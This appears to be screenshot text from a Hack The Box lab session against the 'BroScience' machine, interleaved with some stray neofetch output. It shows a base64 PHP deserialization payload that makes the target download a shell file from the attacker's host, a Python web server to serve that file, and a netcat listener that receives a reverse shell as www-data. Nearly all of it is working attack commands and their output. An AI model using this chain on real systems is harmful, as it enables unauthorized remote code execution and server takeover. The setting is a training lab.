 ~/htb/machines/.broscience/www php ../attack.php ✔ 11:37:30
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozMToiaHR0cDovLzEwLjEwLjE0LjIyMS9ldlNoZWxsLnBocCI7czo3OiJpbWdQYXRoIjtzOjEzOiIuL2V2U2hlbGwucGhwIjt9%
~/htb/machines/.broscience/www php ../attack.php | base64 -d ✔ 11:37:33
O:15:"AvatarInterface":2:{s:3:"tmp";s:31:"http://10.10.14.221/evShell.php";s:7:"imgPath";s:13:"./evShell.php";}%
~/htb/machines/.broscience/www python -m http.server 80 ✔ 11:37:36
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.195 - - [24/Feb/2023 11:38:17] "GET /evShell.php HTTP/1.0" 200 -
10.10.11.195 - - [24/Feb/2023 11:38:17] "GET /evShell.php HTTP/1.0" 200 -
10.10.11.195 - - [24/Feb/2023 11:38:17] "GET /evShell.php HTTP/1.0" 200 -
~/h/m/broscience nc -nvlp 1337 INT ✘ 11:38:30
listening on [any] 1337 ...
connect to [10.10.14.221] from (UNKNOWN) [10.10.11.195] 39258
Linux broscience 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64 GNU/L
inux
11:38:27 up 10:20, 0 users, load average: 0.01, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ pwd
kali@kali
os Kali GNU/Linux Rolling
host VirtualBox 1.2
kernel 6.0.0-kali3-amd64
uptime 3h 28m
pkgs 2659
memory 1701M / 1981M
~/h/m/broscience python -m http.server 80 ✔ 11:37:48
~/h/m/broscience curl https://broscience.htb/evShell.php -k
WARNING: Failed to daemonise. This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.221:1337
ERROR: Shell connection terminated